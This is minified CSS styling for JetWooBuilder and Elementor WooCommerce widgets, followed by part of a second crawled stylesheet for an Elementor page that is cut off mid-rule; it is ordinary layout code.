.jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:5;-ms-grid-row-span:1;grid-column:1/2;grid-row:5/6}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(6){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:6;-ms-grid-row-span:1;grid-column:1/2;grid-row:6/7}}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content .jet-woo-taxonomy-item__box-count{position:absolute}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--top-right .jet-woo-taxonomy-item__box-count{top:0;right:0}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--top-left .jet-woo-taxonomy-item__box-count{top:0;left:0}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--bottom-right .jet-woo-taxonomy-item__box-count{bottom:0;right:0}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--bottom-left .jet-woo-taxonomy-item__box-count{bottom:0;left:0}.jet-woo-taxonomy-item__box{height:100%;-webkit-background-size:cover;background-size:cover;position:relative;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden;background-position:center;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-taxonomy-item__box::before{position:absolute;z-index:0;left:0;top:0;right:0;bottom:0;content:"";-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-taxonomy-item__box-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2}.jet-woo-taxonomy-item__box-content{width:100%;z-index:1}.jet-woo-taxonomy-item__box-inner{display:inline-block}.jet-woo-builder-archive-product-thumbnail__wrapper{font-size:0;display:block}.jet-woo-builder-archive-product-thumbnail__wrapper .jet-woo-builder-archive-product-thumbnail{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.jet-woo-builder-archive-product-thumbnail__wrapper>*{display:inline-block;position:relative}.elementor-msie .jet-woo-builder-archive-product-thumbnail__wrapper img{width:100%}.jet-woo-builder-archive-product-price .jet-woo-product-price ins{border:none;font-style:normal;text-decoration:none}.jet-woo-builder-archive-product-sale-badge .jet-woo-product-badge{display:inline-block;font-size:12px;line-height:1;padding:5px}.jet-woo-builder-archive-product-sale-badge .jet-woo-product-badge__sale{color:#fff;background-color:#fd6d75}.jet-woo-builder-archive-product-tags ul{margin:0}.jet-woo-builder-archive-product-tags ul>li{list-style:none;display:inline-block}.jet-woo-builder-archive-cats ul{margin:0;padding:0}.jet-woo-builder-archive-cats ul>li{list-style:none;display:inline-block}.jet-woo-builder-archive-add-to-cart .added_to_cart.wc-forward{display:none !important}.jet-woo-builder-archive-add-to-cart form .quantity,.jet-woo-builder-archive-add-to-cart form button{float:none !important}.jet-woo-builder-archive-add-to-cart form input.qty{width:100% !important}.jet-woo-builder-archive-category-thumbnail__wrapper{font-size:0;display:block}.jet-woo-builder-archive-category-thumbnail__wrapper>*{display:inline-block;position:relative}.jet-woo-builder-shop-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-builder-shop-pagination .page-numbers{display:block;text-align:center}.jet-woo-builder-shop-pagination .page-numbers.next,.jet-woo-builder-shop-pagination .page-numbers.prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-builder-shop-pagination .jet-woo-builder-shop-pagination__arrow{width:20px;height:20px;text-align:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:inherit}.rtl .jet-woo-builder-shop-pagination .jet-woo-builder-shop-pagination__arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jet-woo-builder-shop-pagination .jet-woo-builder-shop-pagination__arrow:before{display:block}.jet-woo-builder-shop-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-next{margin-left:auto !important}.rtl .jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-next{margin-left:0 !important;margin-right:auto !important}.jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-prev{margin-right:auto !important}.rtl .jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-prev{margin-right:0 !important;margin-left:auto !important}.jet-woo-builder-shop-navigation-flex-start .jet-woo-builder-navigation-next,.jet-woo-builder-shop-navigation-flex-start .jet-woo-builder-navigation-prev,.jet-woo-builder-shop-navigation-flex-end .jet-woo-builder-navigation-next,.jet-woo-builder-shop-navigation-flex-end .jet-woo-builder-navigation-prev,.jet-woo-builder-shop-navigation-center .jet-woo-builder-navigation-next,.jet-woo-builder-shop-navigation-center .jet-woo-builder-navigation-prev{margin:10px}.rtl .jet-woo-builder-shop-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jet-woo-builder-shop-navigation>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-builder-shop-navigation .jet-woo-builder-shop-navigation__arrow{width:20px;height:20px;text-align:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999}.jet-woo-builder-shop-navigation .jet-woo-builder-shop-navigation__arrow:before{display:block}.elementor-jet-woo-builder-products-ordering .woocommerce-ordering{position:relative;display:inline-block;width:100%;float:none}.elementor-jet-woo-builder-products-ordering .woocommerce-ordering:before{font-family:"FontAwesome";position:absolute;right:10px;top:10px;line-height:1;pointer-events:none;z-index:2}.elementor-jet-woo-builder-products-ordering .woocommerce-ordering select{width:100%;background-image:none !important;-webkit-appearance:none;-moz-appearance:none}.ordering-select-icon-angle .woocommerce-ordering::before{content:""}.ordering-select-icon-chevron .woocommerce-ordering::before{content:""}.ordering-select-icon-angle-double .woocommerce-ordering::before{content:""}.ordering-select-icon-arrow .woocommerce-ordering::before{content:""}.ordering-select-icon-caret .woocommerce-ordering::before{content:""}.ordering-select-icon-arrow-circle .woocommerce-ordering::before{content:""}.ordering-select-icon-chevron-circle .woocommerce-ordering::before{content:""}.ordering-select-icon-caret-square .woocommerce-ordering::before{content:""}.woocommerce-products-header__title.page-title{margin:0}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:5px}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn__icon svg{width:1em;height:1em}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn.active{pointer-events:none}.jet-woo-builder-products-loop .jet-woo-products-wrapper.jet-layout-loading{opacity:.6 !important;pointer-events:none !important}.jet-woo-product-thumbs{position:relative;overflow:hidden}.jet-woo-product-thumbs img{-webkit-transition:all 400ms linear;-o-transition:all 400ms linear;transition:all 400ms linear}.jet-woo-product-thumbs.effect-slide-bottom,.jet-woo-product-thumbs.effect-slide-top,.jet-woo-product-thumbs.effect-slide-right,.jet-woo-product-thumbs.effect-slide-left{overflow:hidden}.jet-woo-product-thumbs.effect-slide-bottom img+img,.jet-woo-product-thumbs.effect-slide-top img+img,.jet-woo-product-thumbs.effect-slide-right img+img,.jet-woo-product-thumbs.effect-slide-left img+img{position:absolute;will-change:transform}.jet-woo-product-thumbs.effect-slide-left img+img{top:0;right:100%}.jet-woo-product-thumbs.effect-slide-right img+img{top:0;left:100%}.jet-woo-product-thumbs.effect-slide-top img+img{bottom:100%;right:0}.jet-woo-product-thumbs.effect-slide-bottom img+img{top:100%;right:0}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-left img{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-right img{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-top img{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-bottom img{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.jet-woo-product-thumbs.effect-fade img{position:relative;opacity:1}.jet-woo-product-thumbs.effect-fade img+img{position:absolute;top:0;left:0;opacity:0}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade img{opacity:0;will-change:opacity}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade img+img{opacity:1}.jet-woo-product-thumbs.effect-fade-with-zoom img{position:relative;opacity:1;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);will-change:opacity}.jet-woo-product-thumbs.effect-fade-with-zoom img+img{position:absolute;top:0;left:0;opacity:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade-with-zoom img{opacity:0;will-change:opacity;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade-with-zoom img+img{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jet-woo-carousel .jet-arrow{position:absolute;top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:2;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-carousel .jet-arrow svg{height:1em;width:1em}.jet-woo-carousel .jet-arrow:before{display:block;width:100%;text-align:center;line-height:0;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-carousel .jet-arrow.prev-arrow{left:0;right:auto}.rtl .jet-woo-carousel .jet-arrow.prev-arrow{left:auto;right:0}.jet-woo-carousel .jet-arrow.next-arrow{right:0;left:auto}.rtl .jet-woo-carousel .jet-arrow.next-arrow{right:auto;left:0}.jet-woo-carousel .jet-arrow.swiper-button-disabled{cursor:not-allowed}.jet-woo-carousel.horizontal .swiper-slide{width:calc(100%/(var(--columns, 4) + var(--slides-overflow, 0)) - var(--space-between, 10px) + var(--space-between, 10px)/(var(--columns, 4) + var(--slides-overflow, 0)));margin-right:var(--space-between, 10px);overflow:visible}.rtl .jet-woo-carousel.horizontal .swiper-slide{margin-left:var(--space-between, 10px);margin-right:0}.jet-woo-carousel.horizontal .swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.jet-woo-carousel.vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-carousel.vertical>.swiper-wrapper .swiper-slide{height:calc(100%/(var(--columns, 4) + var(--slides-overflow, 0)) - var(--space-between, 10px) + var(--space-between, 10px)/(var(--columns, 4) + var(--slides-overflow, 0)));margin-bottom:var(--space-between, 10px)}.jet-woo-carousel.vertical .jet-arrow{left:50%;right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-woo-carousel.vertical .jet-arrow.prev-arrow{top:15px;bottom:auto}.jet-woo-carousel.vertical .jet-arrow.next-arrow{bottom:15px;top:auto}.jet-woo-carousel.vertical .swiper-pagination:not(.swiper-pagination-bullets-dynamic){position:absolute;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-carousel.vertical .swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.jet-woo-carousel.vertical .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block}.jet-woo-carousel.swiper-container{position:static;width:100%;height:100%}.jet-woo-carousel.swiper-container .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0}.jet-woo-carousel.swiper-container .swiper-pagination{opacity:0}.jet-woo-carousel.swiper-container .swiper-pagination-bullets{opacity:1}.jet-woo-carousel.swiper-container .swiper-pagination-bullets-dynamic{width:90px;font-size:0;overflow:hidden}.jet-woo-carousel.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.jet-woo-carousel.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jet-woo-carousel.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.jet-woo-carousel.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.jet-woo-carousel.swiper-container .swiper-pagination:not(.swiper-pagination-bullets-dynamic){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-carousel.swiper-container .swiper-pagination:not(.swiper-pagination-bullets-dynamic) .swiper-pagination-bullet{margin:0 !important}.jet-woo-carousel.swiper-container .swiper-pagination-bullet{opacity:1;background-color:#a4afb7;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.jet-woo-carousel.swiper-container .swiper-pagination-bullet-active{background-color:#000}.woocommerce .products.jet-woo-builder-categories--columns,.woocommerce .products.jet-woo-builder-products--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;list-style:none}.woocommerce .products.jet-woo-builder-categories--columns .product,.woocommerce .products.jet-woo-builder-products--columns .product{position:relative;min-height:1px;padding-right:15px;padding-left:15px;width:100% !important;float:none !important;margin-right:0 !important;margin-left:0 !important;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/var(--columns));flex:0 0 calc(100%/var(--columns));max-width:calc(100%/var(--columns))}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-inner,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-inner{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap>.elementor-section,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap>.elementor-section{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>:is(.elementor-section,.e-container),.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>:is(.elementor-section,.e-container){height:100%}.woocommerce .jet-woo-builder-hide{display:none}.jet-quickview-button__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-quickview-button__link{position:relative;overflow:hidden;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform:translateZ(0);transform:translateZ(0);padding:10px 15px;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-quickview-button__link .jet-quickview-button__state{color:#fff}.jet-quickview-button__link:hover .jet-quickview-button__state{color:#fff}.jet-quickview-button__icon{-webkit-transition:none;-o-transition:none;transition:none}.jet-quickview-button__plane{display:block;width:100%;height:100%;top:0;left:0;position:absolute}.jet-quickview-button__plane-normal{z-index:-1}.jet-quickview-button__state{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.jet-quickview-button__state-normal{position:relative;width:100%;height:100%;z-index:2}.jet-quickview-button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:10px}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link.jet-quickview-button__link--icon-top .jet-quickview-button__state{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-quickview-button__link.jet-quickview-button__link--icon-top .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link.jet-quickview-button__link--icon-top .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:10px}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-bottom .jet-quickview-button__state{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-quickview-button__link.jet-quickview-button__link--icon-bottom .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-bottom .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link[data-widget-id=default] .jet-quickview-button__state{color:#fff}.jet-quickview-button__link[data-widget-id=default] .jet-quickview-button__plane-normal{background-color:#96588a}.jet-quickview-button__link[data-widget-id=default]:hover .jet-quickview-button__state{color:#fff}.jet-quickview-button__link[data-widget-id=default]:hover .jet-quickview-button__plane-normal{background-color:#ad74a2}.products .product .jet-quickview-button__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products .product .jet-quickview-button__container .jet-quickview-button__link{margin-top:10px;margin-bottom:10px}div.product.quick-view-product{position:fixed}.col-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.col-row.disable-cols-gap>div[class*=item]{padding-left:0;padding-right:0}.col-row.disable-rows-gap>div[class*=item]{padding-top:0;padding-bottom:0}.col-row .jet-woo-categories__item,.col-row .jet-woo-products__item{position:relative;min-height:1px;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:calc(100%/var(--columns));-webkit-box-flex:0;-ms-flex:0 0 calc(100%/var(--columns));flex:0 0 calc(100%/var(--columns))}@font-face{font-family:"star";src:url("lib/jetwoobuilder-font/fonts/rating-star.eot");src:url("lib/jetwoobuilder-font/fonts/rating-star.eot?#iefix") format("embedded-opentype"),url("lib/jetwoobuilder-font/fonts/rating-star.woff") format("woff"),url("lib/jetwoobuilder-font/fonts/rating-star.ttf") format("truetype"),url("lib/jetwoobuilder-font/fonts/rating-star.svg#star") format("svg");font-weight:normal;font-style:normal}.jet-woo-product-rating .star{max-width:17px}.product-rating__stars{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:"star";display:inline-block}.product-rating__stars::before{content:"sssss";color:#e7e8e8;float:left;top:0;left:0;position:absolute}.product-rating__stars span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;color:#fdbc32}.product-rating__stars span::before{content:"SSSSS";top:0;position:absolute;left:0}.product-star-rating{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-star-rating__rated{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;left:0;overflow:hidden}.rtl .product-star-rating__rated{left:auto;right:0}.elementor-widget[data-element_type*=jet-woo-builder-archive]:not(:last-child){margin-bottom:0}.jet-woo-builder ul.product::after,.jet-woo-builder ul.product::before{display:none}.jet-woo-builder-icon{display:inline-block;line-height:1}.jet-woo-builder-icon svg{display:block;width:1em;height:1em;fill:currentColor}.jet-woo-item-overlay-wrap{position:relative;cursor:pointer}.jet-woo-item-overlay-wrap .jet-woo-item-overlay-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.jet-woo-builder-title-line-wrap-yes .jet-woo-product-title,.jet-woo-builder-title-line-wrap-yes .jet-woo-category-title,.jet-woo-builder-title-line-wrap-yes .jet-woo-builder-archive-product-title,.jet-woo-builder-title-line-wrap-yes .jet-woo-builder-archive-category-title{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.jet-woo-builder-title-line-wrap-yes .jet-woo-products-list .jet-woo-product-title{max-width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600
body_size: 1658
content:
.elementor-157 .elementor-element.elementor-element-1ef5141:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-157 .elementor-element.elementor-element-1ef5141{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 1em 1em 0em;}.elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#21212112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 10px;}.elementor-157 .elementor-element.elementor-element-cefde08{text-align:center;width:100%;max-width:100%;align-self:flex-end;}.elementor-157 .elementor-element.elementor-element-cefde08 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Ubuntu", Sans-serif;font-size:3rem;font-weight:bold;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;mix-blend-mode:multiply;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs{text-align:center;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-link{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-target{font-weight:bold;color:#000000;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-sep{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 > .elementor-widget-container{padding:0px 20px 0px 20px;border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-d2bb8c3{width:auto;max-width:auto;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 20px;}.ee-offcanvas__slidebar--31fee0c{transition-duration:1s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:1s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:20%;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__container{background-color:rgba(255,255,255,1);}body.ee-offcanvas--id-31fee0c.ee-offcanvas--opening .ee-offcanvas__overlay,
						 body.ee-offcanvas--id-31fee0c.ee-offcanvas--open .ee-offcanvas__overlay{opacity:0.8;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__header__close{font-size:30px;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__content__item:not(:last-child){margin-bottom:24px;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;line-height:1.8em;letter-spacing:2px;fill:var( --e-global-color-d28e971 );color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__container{order:1;justify-content:flex-end;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title, .elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products 